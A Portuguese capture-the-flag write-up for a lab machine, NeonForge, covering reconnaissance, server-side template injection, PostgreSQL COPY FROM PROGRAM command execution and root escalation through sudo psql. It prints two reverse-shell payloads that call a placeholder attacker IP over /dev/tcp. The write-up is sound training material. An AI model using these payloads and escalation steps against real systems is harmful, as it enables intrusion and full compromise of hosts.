Introdução

Este write-up é referente a máquina NeonForge. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Começamos a fase reconhecimento da máquina com o comando nmap, para verificar quais portas estão abertas.
"nmap –p- --open –min-rate 1200 <machine-ip> –sVC –oN nmap"



A partir da análise dos resultados da varredura, foi identificado que a porta 80/TCP (HTTP) encontra-se aberta e acessível no host alvo.



Foi realizada a enumeração de diretórios e arquivos na aplicação web através do fuzzing, visando identificar recursos e páginas ocultas não disponíveis diretamente na interface web.

"ffuf –u http://ip/FUZZ -w big.txt -c –t 100 –fl 8"



Através da navegação manual na aplicação web e da análise dos resultados do fuzzing, foram identificadas duas rotas principais: /register e /login.

Foi possível realizar o registro de uma conta de usuário através da funcionalidade disponível na rota /register, obtendo acesso autenticado à aplicação web.


Utilizando as credenciais criadas anteriormente, foi realizado o login na aplicação através da rota /login, estabelecendo uma sessão autenticada.

Durante a análise do fluxo da aplicação, foi identificado um campo de entrada (input) que renderiza o conteúdo fornecido pelo usuário diretamente na interface web.


Após identificar que esse input renderizava todo o conteúdo enviado diretamente na página web, foi possível avaliar a presença de vulnerabilidades como Cross-Site Scripting (XSS) ou Server-Side Template Injection (SSTI). Vamos começar pelo Server-Side Template Injection (SSTI). Para isso, foi testado se a aplicação interpretava expressões matemáticas simples. Ao submeter uma multiplicação básica (7 × 7) e observar a exibição do resultado 49, foi possível inferir que a entrada estava sendo interpretada e executada pelo mecanismo de template da aplicação.



O resultado retornado pela aplicação foi 49, confirmando que a operação matemática foi processada pelo engine de template. Este comportamento evidencia a presença da vulnerabilidade de Server-Side Template Injection (SSTI).



Com a confirmação da vulnerabilidade SSTI, possibilitou-se executar comandos no sistema operacional através da chamada de funções nativas do PHP, tais como system, popen, passthru e exec. A partir desse ponto, foi possível obter uma reverse shell a partir da exploração de uma vulnerabilidade de Server-Side Template Injection (SSTI).

{{['/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1"']|map('passthru')}}



Foi estabelecida uma conexão reversa.



Exploração - obtendo a user flag

Durante a análise dos arquivos da aplicação web, foi identificado o arquivo Database.php, responsável pela lógica de conexão e interação com o banco de dados.


Nesse arquivo, foi possível identificar a senha de acesso ao banco de dados.



Foi realizada a conexão ao banco de dados utilizando as credenciais obtidas anteriormente.



Caso o usuário do banco de dados possua privilégios elevados, e o comando COPY esteja habilitado, torna-se possível explorar essa funcionalidade para executar comandos no sistema operacional por meio do PostgreSQL.
Inicialmente, foi criada uma tabela no banco de dados e, em seguida, foi testada a execução de comandos por meio da funcionalidade COPY. Para validação, foi utilizado um comando de reverse shell.

CREATE TABLE a(output text);
COPY a from PROGRAM '/bin/bash -c "sh -i >& /dev/tcp/<your-ip>/443 0>&1"';



Dessa maneira, foi obtida uma reverse shell com o usuário postgres.



A flag de usuários se encontra em /var/lib/postgresql.


Escalação de privilégio - obtendo a root flag

Por meio do comando sudo -l, foi possível identificar quais comandos e usuários podiam ser executados sem a exigência de senha.



Foi observado que o usuário possui permissão para executar o comando /usr/bin/psql como root, sem necessidade de senha.
Antes de executar comandos com privilégios elevados, foi necessário configurar o banco de dados. Para isso, definiu-se a role do usuário root no PostgreSQL e foi criada uma (tabela) associada a esse usuário, permitindo a autenticação e a conexão ao banco de dados com privilégios administrativos.

CREATE ROLE root WITH LOGIN SUPERUSER;
CREATE DATABASE root OWNER root;



Após essas configurações, foi possível realizar a conexão com o banco de dados como root.



Como os comandos eram executados com privilégios de root, foi possível invocar o bash nesse mesmo contexto, resultando na obtenção de privilégios administrativos completos no sistema. Site de referencia https://gtfobins.github.io/gtfobins/psql/.



A flag de root se encontra no diretório /root.

